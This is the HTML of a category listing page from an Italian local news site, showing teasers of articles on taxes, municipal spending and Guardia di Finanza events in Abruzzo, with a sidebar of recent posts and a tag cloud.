<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52238"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul>   </div>
    </div><section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
  <div class="eight columns content_display_col1 cat_post_loop_display" id="content">
        <div class="widget_container content_page">
        <div class="breadcrumbs_options"><a href="https://ilvaschione.com">Home</a> <i class="fa fa-angle-right"></i> <span class="current">Fisco</span></div>    <h3 class="categories-title title">Fisco</h3>                    

                                    <div class="post_list_medium_widget jl_grid_wrap">                    
                                                                          
            <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-70767" class="post-70767 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-societa">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/ma-il-comune-come-li-regala-i-soldi-dei-contribuenti/" class="feature-link" title="&#8220;MA IL COMUNE COME LI REGALA I SOLDI DEI CONTRIBUENTI?&#8221;">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2024/09/Protesta-contro-Snam-a-case-Pente-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="70767" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/ma-il-comune-come-li-regala-i-soldi-dei-contribuenti/">&#8220;MA IL COMUNE COME LI REGALA I SOLDI DEI CONTRIBUENTI?&#8221;</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>21 Settembre 2024</span></span></p> <p>INTERROGATIVI DOPO IL CONCERTO IN PIAZZA PER IL QUALE SI PAGAVANO ANCHE 80 EURO 21 SETTEMBRE 2024 &#8211; Si ferma a riflettere sull&#8217;assurda spesa del Comune per... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/ma-il-comune-come-li-regala-i-soldi-dei-contribuenti/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-70764" class="post-70764 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-societa">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/finanzieri-alla-festa-di-san-matteo/" class="feature-link" title="FINANZIERI ALLA FESTA DI SAN MATTEO">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2024/09/San-Matteo-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="70764" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/finanzieri-alla-festa-di-san-matteo/">FINANZIERI ALLA FESTA DI SAN MATTEO</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>21 Settembre 2024</span></span></p> <p>UN PUBBLICANO CHE CREA SCANDANO SEGUENDO GESU&#8217; 21 SETTEMBRE 2024 &#8211; Era uno che maneggiava tanto denaro il Matteo che, da pubblicano, segue Gesù Cristo e... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/finanzieri-alla-festa-di-san-matteo/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-63251" class="post-63251 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-economia">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/ma-nessuno-defiscalizza/" class="feature-link" title="MA NESSUNO DEFISCALIZZA">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2021/12/Bottega-di-parrucchiera-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="63251" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/ma-nessuno-defiscalizza/">MA NESSUNO DEFISCALIZZA</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>16 Dicembre 2021</span></span></p> <p>16 DICEMBRE 2021 &#8211; &#8220;Intanto che a Roma si discute, Sagunto è conquistata&#8221;. E intanto che si parla dello spopolamento del centro storico e della... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/ma-nessuno-defiscalizza/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-58284" class="post-58284 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-economia">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/ora-i-cittadini-siano-sollevati-da-tasse-e-balzelli/" class="feature-link" title="&#8220;ORA I CITTADINI SIANO SOLLEVATI DA TASSE E BALZELLI&#8221;">              
<img width="210" height="118" src="https://ilvaschione.com/wp-content/uploads/2018/03/dogana-non-ci-resta-che-piangere.jpeg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="58284" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/ora-i-cittadini-siano-sollevati-da-tasse-e-balzelli/">&#8220;ORA I CITTADINI SIANO SOLLEVATI DA TASSE E BALZELLI&#8221;</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>8 Maggio 2020</span></span></p> <p>LA PROPOSTA DELL&#8217;AVV. BIANCHI (FRATELLI D&#8217;ITALIA) 8 MAGGIO 2020 &#8211; Ad avviso della consigliera di &#8220;Fratelli d&#8217;Italia&#8221; al Comune, avv.... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/ora-i-cittadini-siano-sollevati-da-tasse-e-balzelli/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-56612" class="post-56612 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco category-natura tag-economia">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/costa-agevolazioni-fiscali-al-95-per-combattere-il-co2/" class="feature-link" title="COSTA: &#8220;AGEVOLAZIONI FISCALI AL 95% PER COMBATTERE IL CO2&#8221;">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2017/09/Nuvoloni_al_Parco_Nazionale-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a><a class="post-category-color-text" href="https://ilvaschione.com/category/natura/" style="color:">Natura</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="56612" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/costa-agevolazioni-fiscali-al-95-per-combattere-il-co2/">COSTA: &#8220;AGEVOLAZIONI FISCALI AL 95% PER COMBATTERE IL CO2&#8221;</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>15 Ottobre 2019</span></span></p> <p>IL MINISTRO DELL&#8217;AMBIENTE INCONTRA IL PARCO NAZIONALE NEL PRIMO GIORNO DI PRESIDENZA DI CANNATA 15 OTTOBRE 2019 &#8211; Il Ministro dell’Ambiente Sergio Costa ha... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/costa-agevolazioni-fiscali-al-95-per-combattere-il-co2/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-56165" class="post-56165 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-attualita">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/su-reddito-di-cittadinanza-la-marsica-fa-asso-pigliatutto/" class="feature-link" title="SU REDDITO DI CITTADINANZA LA MARSICA FA ASSO PIGLIATUTTO">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2018/07/Gabriella-Di-Girolamo-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="56165" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/su-reddito-di-cittadinanza-la-marsica-fa-asso-pigliatutto/">SU REDDITO DI CITTADINANZA LA MARSICA FA ASSO PIGLIATUTTO</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>6 Agosto 2019</span></span></p> <p>I DATI ANCHE DELLA ALTRE MICRO-AREE E IL COMMENTO DELLA SEN. DI GIROLAMO 6 AGOSTO 2019 – La sen. Gabriella Di Girolamo fornisce i dati sul reddito di cittadinanza... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/su-reddito-di-cittadinanza-la-marsica-fa-asso-pigliatutto/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-53885" class="post-53885 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-fisco">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/paghiamo-le-tasse-per-contare-sul-volontariato/" class="feature-link" title="PAGHIAMO LE TASSE PER POI CONTARE SUL VOLONTARIATO?">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2018/05/San-Pietro-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="53885" title="Like"><i class="fa fa-heart-o"></i>1</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/paghiamo-le-tasse-per-contare-sul-volontariato/">PAGHIAMO LE TASSE PER POI CONTARE SUL VOLONTARIATO?</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>24 Settembre 2018</span></span></p> <p>PARADOSSALE CONDOTTA DEL COMUNE CHE LASCIA IL CENTRO COME UNA LATRINA APERTA TRA ERBACCE E RIFIUTI &#8211; E IL COGESA PAGA PURE UN GIORNALE PER CONVINCERE I SULMONESI... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/paghiamo-le-tasse-per-contare-sul-volontariato/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-53135" class="post-53135 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-politica">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/lolli-protesta-per-le-tasse-ma-non-parla-della-ricostruzione-per-equivalente-a-roma/" class="feature-link" title="LOLLI PROTESTA PER LE TASSE MA NON PARLA DELLA &#8220;RICOSTRUZIONE PER EQUIVALENTE&#8221; A ROMA">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2017/08/Giovanni-Lolli-che-ride-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="53135" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/lolli-protesta-per-le-tasse-ma-non-parla-della-ricostruzione-per-equivalente-a-roma/">LOLLI PROTESTA PER LE TASSE MA NON PARLA DELLA &#8220;RICOSTRUZIONE PER EQUIVALENTE&#8221; A ROMA</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>30 Marzo 2018</span></span></p> <p>&#8220;L&#8217;AQUILA PRIMA DI TUTTO&#8221;, ANCHE DELLA DECENZA 30 MARZO 2018 – Il vice-presidente della giunta regionale, Giovanni Lolli (quello del proclama... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/lolli-protesta-per-le-tasse-ma-non-parla-della-ricostruzione-per-equivalente-a-roma/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-48215" class="post-48215 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-fisco">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/finanzieri-in-grande-spolvero-per-salutare-il-vescovo-e-ricordare-san-matteo/" class="feature-link" title="FINANZIERI IN GRANDE SPOLVERO PER SALUTARE IL VESCOVO E RICORDARE SAN MATTEO">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2017/11/Finanziere_e_vescovo-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="48215" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/finanzieri-in-grande-spolvero-per-salutare-il-vescovo-e-ricordare-san-matteo/">FINANZIERI IN GRANDE SPOLVERO PER SALUTARE IL VESCOVO E RICORDARE SAN MATTEO</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>6 Ottobre 2017</span></span></p> <p>A SAN FILIPPO LA CERIMONIA ANNUALE E L&#8217;ULTIMO INCONTRO CON IL NUOVO METROPOLITA ANGELO SPINA 22 SETTEMBRE 2017 – L’ultimo saluto prima della Messa in... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/finanzieri-in-grande-spolvero-per-salutare-il-vescovo-e-ricordare-san-matteo/" class="footer_meta_readmore">Read More</a></div></div>
</div>
              <div class="feature-two-column medium-two-columns appear_animation right_post_align">
<div id="post-49054" class="post-49054 post type-post status-publish format-standard has-post-thumbnail hentry category-fisco tag-fisco">
<div class="image_post feature-item">
<a href="https://ilvaschione.com/san-matteo-gestione-equitalia/" class="feature-link" title="SAN MATTEO, GESTIONE EQUITALIA">              
<img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2017/09/Finanziere_vicino_allaltare_a_San_Filippo_Neri-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div>
<div class="meta_holder">
<span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/fisco/" style="color:">Fisco</a></span><div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="49054" title="Like"><i class="fa fa-heart-o"></i>0</a></div></div>
 <h3 class="image-post-title feature_2col"><a href="https://ilvaschione.com/san-matteo-gestione-equitalia/">SAN MATTEO, GESTIONE EQUITALIA</a></h3>      
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i><span>21 Settembre 2015</span></span></p> <p>CELEBRATA LA FESTA DEL PATRONO DELLE FIAMME GIALLE 21 SETTEMBRE 2015 – Intervenendo alla celebrazione di San Matteo, protettore della Guardia di Finanza, il vescovo di... </p>
 <div class="footer_meta"><a href="https://ilvaschione.com/san-matteo-gestione-equitalia/" class="footer_meta_readmore">Read More</a></div></div>
</div>
                                                  <div class="clearfix"></div>
                  </div>
                  
<div class="clearfix"></div>
                   <div class='pagination'><span class='current box'>1</span><a href='https://ilvaschione.com/category/fisco/page/2/' class='inactive box' >2</a><a href='https://ilvaschione.com/category/fisco/page/3/' class='inactive box' >3</a><a href="https://ilvaschione.com/category/fisco/page/2/" class="page">Next Page</a></div>
  
            
                  
  </div></div>
        
 
        <!-- Start sidebar -->
	
    
    <!-- Start sidebar -->
<div class="four columns content_display_col3" id="sidebar"><div id="media_image-9" class="widget widget_media_image"><a href="https://ilvaschione.com/editoriale-perche-questa-voce-libera/"><img width="900" height="431" src="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg" class="image wp-image-71024  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg 900w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-300x144.jpg 300w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-768x368.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><div class="margin-bottom"></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Articoli recenti</h2></div>
		<ul>
											<li>
					<a href="https://ilvaschione.com/arte-semplice-e-incantevole-ben-oltre-i-mille-metri/">ARTE SEMPLICE E INCANTEVOLE  BEN OLTRE I MILLE METRI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/sindrome-di-stendhal-a-castelvecchio/">SINDROME DI STENDHAL A CASTELVECCHIO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/a-dispetto-della-cultura-fatta-secondo-il-cratere/">A DISPETTO DELLA CULTURA FATTA SECONDO IL CRATERE</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/la-plastica-rappresentazione-del-disastro/">LA PLASTICA RAPPRESENTAZIONE DEL DISASTRO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/l11-gennaio-che-lega-due-anarchici/">L&#8217;11 GENNAIO CHE LEGA DUE ANARCHICI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/qualche-grammo-di-oro-svevo-in-un-premio-per-far-risorgere-sulmona/">QUALCHE GRAMMO DI ORO SVEVO IN UN PREMIO PER FAR RISORGERE SULMONA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/garofani-rossi-per-tresca-alla-villa/">GAROFANI ROSSI PER TRESCA ALLA VILLA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/tutto-per-12-posti-di-lavoro/">TUTTO PER 12 POSTI DI LAVORO?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/non-era-piu-semplice-dire-no-grazie/">NON ERA PIU&#8217; SEMPLICE DIRE: &#8220;NO GRAZIE&#8221;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-voci-di-dentro-il-telefono/">LE VOCI DI DENTRO&#8230;IL TELEFONO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-firme-per-i-cani-e-lamico-franz/">LE FIRME PER I CANI E L&#8217;AMICO FRANZ</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><h2>Tag</h2></div><div class="tagcloud"><a href="https://ilvaschione.com/tag/150-anni/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 17.083969465649pt;" aria-label="150 anni (99 elementi)">150 anni</a>
<a href="https://ilvaschione.com/tag/accadde-ieri/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 15.801526717557pt;" aria-label="Accadde ieri (56 elementi)">Accadde ieri</a>
<a href="https://ilvaschione.com/tag/album/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 18.099236641221pt;" aria-label="Album (155 elementi)">Album</a>
<a href="https://ilvaschione.com/tag/ambiente/" class="tag-cloud-link tag-link-203 tag-link-position-4" style="font-size: 10.137404580153pt;" aria-label="ambiente (4 elementi)">ambiente</a>
<a href="https://ilvaschione.com/tag/arte/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 19.435114503817pt;" aria-label="Arte (274 elementi)">Arte</a>
<a href="https://ilvaschione.com/tag/attualita/" class="tag-cloud-link tag-link-137 tag-link-position-6" style="font-size: 17.458015267176pt;" aria-label="Attualità (117 elementi)">Attualità</a>
<a href="https://ilvaschione.com/tag/brevi/" class="tag-cloud-link tag-link-133 tag-link-position-7" style="font-size: 15.053435114504pt;" aria-label="Brevi (41 elementi)">Brevi</a>
<a href="https://ilvaschione.com/tag/bussi/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 15.213740458015pt;" aria-label="Bussi (44 elementi)">Bussi</a>
<a href="https://ilvaschione.com/tag/cronaca/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 16.763358778626pt;" aria-label="Cronaca (87 elementi)">Cronaca</a>
<a href="https://ilvaschione.com/tag/cronache/" class="tag-cloud-link tag-link-185 tag-link-position-10" style="font-size: 8.9618320610687pt;" aria-label="cronache (2 elementi)">cronache</a>
<a href="https://ilvaschione.com/tag/cult/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 8pt;" aria-label="cult (1 elemento)">cult</a>
<a href="https://ilvaschione.com/tag/cultura/" class="tag-cloud-link tag-link-132 tag-link-position-12" style="font-size: 20.503816793893pt;" aria-label="Cultura (434 elementi)">Cultura</a>
<a href="https://ilvaschione.com/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-13" style="font-size: 17.24427480916pt;" aria-label="Economia (107 elementi)">Economia</a>
<a href="https://ilvaschione.com/tag/editoriale/" class="tag-cloud-link tag-link-136 tag-link-position-14" style="font-size: 14.358778625954pt;" aria-label="Editoriale (30 elementi)">Editoriale</a>
<a href="https://ilvaschione.com/tag/enologia/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 13.236641221374pt;" aria-label="Enologia (18 elementi)">Enologia</a>
<a href="https://ilvaschione.com/tag/film/" class="tag-cloud-link tag-link-199 tag-link-position-16" style="font-size: 10.93893129771pt;" aria-label="film (6 elementi)">film</a>
<a href="https://ilvaschione.com/tag/fisco/" class="tag-cloud-link tag-link-150 tag-link-position-17" style="font-size: 13.343511450382pt;" aria-label="Fisco (19 elementi)">Fisco</a>
<a href="https://ilvaschione.com/tag/giustizia/" class="tag-cloud-link tag-link-156 tag-link-position-18" style="font-size: 18.954198473282pt;" aria-label="Giustizia (223 elementi)">Giustizia</a>
<a href="https://ilvaschione.com/tag/in-provincia-di-pescara/" class="tag-cloud-link tag-link-167 tag-link-position-19" style="font-size: 15.908396946565pt;" aria-label="In provincia di Pescara (59 elementi)">In provincia di Pescara</a>
<a href="https://ilvaschione.com/tag/inquietanti-verita/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 17.885496183206pt;" aria-label="Inquietanti verità (139 elementi)">Inquietanti verità</a>
<a href="https://ilvaschione.com/tag/natura/" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 20.557251908397pt;" aria-label="Natura (441 elementi)">Natura</a>
<a href="https://ilvaschione.com/tag/ovidio/" class="tag-cloud-link tag-link-140 tag-link-position-22" style="font-size: 20.503816793893pt;" aria-label="Ovidio (437 elementi)">Ovidio</a>
<a href="https://ilvaschione.com/tag/perche-questa-voce-libera/" class="tag-cloud-link tag-link-197 tag-link-position-23" style="font-size: 8pt;" aria-label="perchè questa voce libera (1 elemento)">perchè questa voce libera</a>
<a href="https://ilvaschione.com/tag/persone/" class="tag-cloud-link tag-link-146 tag-link-position-24" style="font-size: 19.541984732824pt;" aria-label="Persone (285 elementi)">Persone</a>
<a href="https://ilvaschione.com/tag/poesia/" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 11.473282442748pt;" aria-label="Poesia (8 elementi)">Poesia</a>
<a href="https://ilvaschione.com/tag/poitica/" class="tag-cloud-link tag-link-170 tag-link-position-26" style="font-size: 8pt;" aria-label="poitica (1 elemento)">poitica</a>
<a href="https://ilvaschione.com/tag/politica/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 22pt;" aria-label="Politica (835 elementi)">Politica</a>
<a href="https://ilvaschione.com/tag/religioni/" class="tag-cloud-link tag-link-159 tag-link-position-28" style="font-size: 17.24427480916pt;" aria-label="Religioni (107 elementi)">Religioni</a>
<a href="https://ilvaschione.com/tag/societa/" class="tag-cloud-link tag-link-141 tag-link-position-29" style="font-size: 19.167938931298pt;" aria-label="Società (245 elementi)">Società</a>
<a href="https://ilvaschione.com/tag/spigoli/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 20.396946564885pt;" aria-label="Spigoli (418 elementi)">Spigoli</a>
<a href="https://ilvaschione.com/tag/sport/" class="tag-cloud-link tag-link-151 tag-link-position-31" style="font-size: 14.786259541985pt;" aria-label="Sport (36 elementi)">Sport</a>
<a href="https://ilvaschione.com/tag/storia/" class="tag-cloud-link tag-link-138 tag-link-position-32" style="font-size: 18.526717557252pt;" aria-label="Storia (184 elementi)">Storia</a>
<a href="https://ilvaschione.com/tag/trasporti/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 19.114503816794pt;" aria-label="Trasporti (238 elementi)">Trasporti</a>
<a href="https://ilvaschione.com/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-34" style="font-size: 12.328244274809pt;" aria-label="Turismo (12 elementi)">Turismo</a>
<a href="https://ilvaschione.com/tag/visti-dagli-altri/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 11.740458015267pt;" aria-label="Visti dagli altri (9 elementi)">Visti dagli altri</a>
<a href="https://ilvaschione.com/tag/vivere-in-santo-spirito/" class="tag-cloud-link tag-link-168 tag-link-position-36" style="font-size: 13.770992366412pt;" aria-label="Vivere in Santo Spirito (23 elementi)">Vivere in Santo Spirito</a></div>
<div class="margin-bottom"></div></div><div id="media_image-3" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png" class="image wp-image-52280  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-4" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png" class="image wp-image-52281  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilvaschione.com/metamorfosi/">
<font color="#8a9fbe">METAMORFOSI</font></a>
<br>

<a href="https://ilvaschione.com/epistulae-ex-ponto/">
<font color="#e6ad33">EPISTULAE EX PONTO</font></a>
<br>

<a href="https://ilvaschione.com/tristia/">
<font color="#d57a4a">TRISTIA</font></a>
<br>

<a href="https://ilvaschione.com/medicamina-faciei-femineae/">
<font color="#c93f69">MEDICAMINA FACIEI FEMINAE</font></a>
<br>

<a href="https://ilvaschione.com/amores/">
<font color="#344989">AMORES</font></a>
<br>

<a href="https://ilvaschione.com/heroides/">
<font color="#59b25b">HEROIDES</font></a>
<br>

<a href="https://ilvaschione.com/remedia-amoris/">
<font color="#3fb1ca">REMEDIA AMORIS</font></a>
<br>

<a href="https://ilvaschione.com/fasti/">
<font color="#ca523f">FASTI</font></a>
<br>

<a href="https://ilvaschione.com/ibis/">
<font color="#3169bb">IBIS</font></a>
